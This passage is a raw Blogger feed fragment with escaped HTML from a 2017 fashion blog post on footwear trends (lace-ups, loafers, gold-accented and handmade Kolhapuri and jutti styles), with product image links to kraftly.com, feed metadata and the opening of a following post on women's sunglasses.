style=\"color: purple;\"\u003E\u003Cu\u003ELace Up\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: #0070c0;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELace Up Canvas shoes are a huge\nhit currently\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThose Sneaker Shoes in white\nwhich go with every outfit is the Bomb in Fashion\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EGold, Rose Gold, Black versions\nof the same are making it big in the market\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt is safe to say that they are\nhere to stay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/kraftly.com\/product\/burgundy-color-lace-up-shoes-1483540408dos\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_32794%2Fburgundy-color-lace-up-shoes-1483540408dos-1.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/shoe-1463633186\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fkrmobile-app-storage.s3.amazonaws.com%2Fandroid_upload_1463632954038_new.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/aztec_native\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fkrmobile-app-storage.s3.amazonaws.com%2Fandroid_upload_1447608668764_new.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003ELoafers\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELoafers were very much in trend\nin 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Eand I'm hoping this continues\nthis year too, cause I'm in Love with them\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThey come in variety of designs\napart from the classics\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESporty, Formal, Printed Loafers\nare some of the Variations\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThey are best for both Casual and\nFormal occasions depending on their designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/wine-red-comfy-furry-loafers-1475738056vml\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_32794%2Fwine-red-comfy-furry-loafers-1476797644msy-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/azure-fashions-black-bow-loafers-1470750440dsl\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_24708%2Fazure-fashions-black-bow-loafers-1470750440dsl-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/black-loafers-flats-like-vans-1465669027\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fs3-eu-west-1.amazonaws.com%2Fkrios-uploads%2Fuploads%2F1465669017924image.png\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003EHint of Gold\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/peach-rose-gold-flats-1472744553\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_29564%2Fimage1_(1)_1472744524.JPG\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/estatos-golden-open-toe-cross-1475238579\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_21415%2FP3V116C_(3)_1477634883.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/white-gold-1472659452\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_29564%2F13709839_504242799771398_9083670642263981508_n_1472659445.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe saying \"Old is\nGold\" should be changed to \"New is Gold\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESeriously, Gold is making it big\nin Footwear section and the trend is spreading fast\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EMajorly popular in Slip-Ons, Gold\nis seen shining\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIf you are wondering to spice up\nthat boring outfit, you know what to choose\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003ERaw Beauty\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAt the end of the day, no matter\nhow glam we go for, we cannot fail to appreciate Raw beauty\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Beauty of Handmade Footwear\nwith Ethnic and Traditional designs makes any one gasp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EKolhapuris and Juttis are perfect\nexample of such art\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EVery much in trend and loved by\nthe masses, it is essential to invest on them\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/floral-1471535016\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_26883%2FIMG_0581_1471534991.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/light-yellow-typical-kolhapuri-chappal-1472564076ppx\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_28060%2Flight-yellow-typical-kolhapuri-chappal-1472564076ppx-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/deziner-punjabi-jutti-1461245059\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fs3-eu-west-1.amazonaws.com%2Fkrios-uploads%2Fuploads%2F1461245035845image.png\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESo, which among the 8 types is your favourite?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EComment Below!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E*Collaborative Post*\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/5937617846576433334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/8-types-of-footwear-every-woman-should-own.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/5937617846576433334"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/5937617846576433334"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/8-types-of-footwear-every-woman-should-own.html","title":"8 types of Footwear Every Woman Should Own"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DvbQwhQ_MhmpufsnQPK7GdCIhh-BiC5tHeA1tJ373VsX0_jJpnAHkVUYmyHLK_uB6iGINrPJigsI40jl-P0D8oQ_1l5w4AMwzP8gnCoXFcVQBchvEQeU4LV2B4e2EZpf8i58hZR2qRI\/s72-c\/PicsArt_01-17-11.28.49.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-4846561728692590951"},"published":{"$t":"2017-01-14T09:57:00.001+05:30"},"updated":{"$t":"2017-01-17T23:25:28.298+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kraftly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunglasses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"Must have Sunglasses for Women in 2017"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHey people!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs you can tell form the Title, today's post\nis going to be all about \u003Ca href=\"https:\/\/kraftly.com\/c\/women\/accessories\/sunglasses\"\u003ESunglasses\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWe ladies have a lot to choose from when it\ncomes Shades or Glares as they call them, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBe it Aviators which are all time classics or\nFlash reflectors which so in trend,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , 